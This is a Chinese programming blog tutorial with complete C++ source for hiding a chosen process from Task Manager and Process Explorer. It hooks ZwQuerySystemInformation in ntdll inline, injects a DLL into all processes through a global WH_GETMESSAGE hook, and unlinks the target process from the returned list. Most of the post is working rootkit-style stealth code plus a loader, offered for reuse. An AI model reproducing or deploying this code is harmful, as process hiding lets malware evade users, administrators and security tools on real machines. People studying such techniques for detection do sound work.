描述

- 通过hook

ZwQuerySystemInformation函数,改变其返回值结果,在task manager、procexp等进程管理器内隐藏目标进程

知识点

- dll注入:通过在prcexp等进程内注入dll,执行代码来修改ntdll中

ZwQuerySystemInformation函数内容,实现inline hook

- inline hook:修改

ZwQuerySystemInformation函数入口代码,写入jmp New_ZwQuerySystemInformation指令,使其跳转至自定义的函数

- unhook:记录下

ZwQuerySystemInformation函数的入口代码,便于hook后恢复

New_ZwQuerySystemInformation函数:先Unhook,再调用原来的ZwQuerySystemInformation函数,对返回结果进行修改,将目标进程的信息块脱链,实现隐藏

代码

#include "stdafx.h"

#include "HideProcess.h"

BYTE g_OldData32[5] = {0};

BYTE g_OldData64[12] = { 0 };

void HookApi()

{

HMODULE hDll = ::GetModuleHandle("ntdll.dll");

if (NULL == hDll)

{

return;

}

typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hDll, "ZwQuerySystemInformation");

if (NULL == ZwQuerySystemInformation)

{

return;

}

#ifndef _WIN64

BYTE pData[5] = { 0xe9, 0, 0, 0, 0};

DWORD dwOffset = (DWORD)New_ZwQuerySystemInformation - (DWORD)ZwQuerySystemInformation - 5;

::RtlCopyMemory(&pData[1], &dwOffset, sizeof(dwOffset));

::RtlCopyMemory(g_OldData32, ZwQuerySystemInformation, sizeof(pData));

#else

BYTE pData[12] = {0x48, 0xb8, 0, 0, 0, 0, 0, 0, 0, 0, 0xff, 0xe0};

ULONGLONG ullOffset = (ULONGLONG)New_ZwQuerySystemInformation;

::RtlCopyMemory(&pData[2], &ullOffset, sizeof(ullOffset));

::RtlCopyMemory(g_OldData64, ZwQuerySystemInformation, sizeof(pData));

#endif

DWORD dwOldProtect = 0;

::VirtualProtect(ZwQuerySystemInformation, sizeof(pData), PAGE_EXECUTE_READWRITE, &dwOldProtect);

::RtlCopyMemory(ZwQuerySystemInformation, pData, sizeof(pData));

::VirtualProtect(ZwQuerySystemInformation, sizeof(pData), dwOldProtect, &dwOldProtect);

}

void UnhookApi()

{

HMODULE hDll = ::GetModuleHandle("ntdll.dll");

if (NULL == hDll)

{

return;

}

typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hDll, "ZwQuerySystemInformation");

if (NULL == ZwQuerySystemInformation)

{

return;

}

DWORD dwOldProtect = 0;

::VirtualProtect(ZwQuerySystemInformation, 12, PAGE_EXECUTE_READWRITE, &dwOldProtect);

#ifndef _WIN64

::RtlCopyMemory(ZwQuerySystemInformation, g_OldData32, sizeof(g_OldData32));

#else

::RtlCopyMemory(ZwQuerySystemInformation, g_OldData64, sizeof(g_OldData64));

#endif

::VirtualProtect(ZwQuerySystemInformation, 12, dwOldProtect, &dwOldProtect);

}

NTSTATUS New_ZwQuerySystemInformation(

SYSTEM_INFORMATION_CLASS SystemInformationClass,

PVOID SystemInformation,

ULONG SystemInformationLength,

PULONG ReturnLength

)

{

NTSTATUS status = 0;

PSYSTEM_PROCESS_INFORMATION pCur = NULL, pPrev = NULL;

DWORD dwHideProcessId = 4104;

UnhookApi();

HMODULE hDll = ::GetModuleHandle("ntdll.dll");

if (NULL == hDll)

{

return status;

}

typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hDll, "ZwQuerySystemInformation");

if (NULL == ZwQuerySystemInformation)

{

return status;

}

status = ZwQuerySystemInformation(SystemInformationClass, SystemInformation,

SystemInformationLength, ReturnLength);

if (NT_SUCCESS(status) && 5 == SystemInformationClass)

{

pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation;

while (TRUE)

{

if (dwHideProcessId == (DWORD)pCur->UniqueProcessId)

{

if (0 == pCur->NextEntryOffset)

{

pPrev->NextEntryOffset = 0;

}

else

{

pPrev->NextEntryOffset = pPrev->NextEntryOffset + pCur->NextEntryOffset;

}

}

else

{

pPrev = pCur;

}

if (0 == pCur->NextEntryOffset)

{

break;

}

pCur = (PSYSTEM_PROCESS_INFORMATION)((BYTE *)pCur + pCur->NextEntryOffset);

}

}

HookApi();

return status;

}

dll注入代码

- 挂钩

WH_GETMESSAGE消息,目的是进行全局注入,将dll注入procexp等进程

#include "stdafx.h"

extern HMODULE g_hModule;

#pragma data_seg("mydata")

HHOOK g_hHook = NULL;

#pragma data_seg()

#pragma comment(linker, "/SECTION:mydata,RWS")

LRESULT CALLBACK GetMsgProc(

int code,

WPARAM wParam,

LPARAM lParam

)

{

return ::CallNextHookEx(g_hHook, code, wParam, lParam);

}

HHOOK SetHook()

{

HHOOK hHook = ::SetWindowsHookEx(WH_GETMESSAGE, (HOOKPROC)GetMsgProc, g_hModule, 0);

if (NULL == hHook)

{

return NULL;

}

g_hHook = hHook;

return hHook;

}

BOOL UnsetHook(HHOOK hHook)

{

if (FALSE == ::UnhookWindowsHookEx(hHook))

{

return FALSE;

}

return TRUE;

}

dllMain代码

- 加载dll时主动调用inline hook,篡改ntdll中的函数代码

- 卸载dll时主动调用unook,恢复ntdll中原来的函数代码

#include "stdafx.h"

#include "HideProcess.h"

HMODULE g_hModule ;

BOOL APIENTRY DllMain( HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

switch (ul_reason_for_call)

{

case DLL_PROCESS_ATTACH:

{

HookApi();

g_hModule = hModule;

break;

}

case DLL_THREAD_ATTACH:

{

break;

}

case DLL_THREAD_DETACH:

{

break;

}

case DLL_PROCESS_DETACH:

{

UnhookApi();

break;

}

default:

break;

}

return TRUE;

}

测试程序代码

#include "stdafx.h"

#include <Windows.h>

#include <TlHelp32.h>

int _tmain(int argc, _TCHAR* argv[])

{

HMODULE hDll = ::LoadLibrary("HideProcess_ZwQuerySystemInformation_Test.dll");

if (NULL == hDll)

{

printf("%s error[%d]\n", "LoadLibrary", ::GetLastError());

}

printf("Load Library OK.\n");

typedef HHOOK(*typedef_SetHook)();

typedef_SetHook SetHook = (typedef_SetHook)::GetProcAddress(hDll, "SetHook");

if (NULL == SetHook)

{

printf("GetProcAddress Error[%d]\n", ::GetLastError());

}

HHOOK hHook = SetHook();

if (NULL == hHook)

{

printf("%s error[%d]\n", "SetWindowsHookEx", ::GetLastError());

}

printf("Set Windows Hook OK.\n");

system("pause");

typedef BOOL(*typedef_UnsetHook)(HHOOK);

typedef_UnsetHook UnsetHook = (typedef_UnsetHook)::GetProcAddress(hDll, "UnsetHook");

if (NULL == UnsetHook)

{

printf("GetProcAddress Error[%d]\n", ::GetLastError());

}

if (FALSE == UnsetHook(hHook))

{

printf("%s error[%d]\n", "UnhookWindowsHookE", ::GetLastError());

}

printf("Unhook Windows Hook OK.\n");

::FreeLibrary(hDll);

system("pause");

return 0;

}

结果





- 运行ExeText程序,打开procexp,可以看到进程信息





- 安装完钩子后,此时ExeText程序仍然正常运行,再看procexp,进程信息已消失

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· 单线程的Redis速度为什么快?

· Pantheons:用 TypeScript 打造主流大模型对话的一站式集成库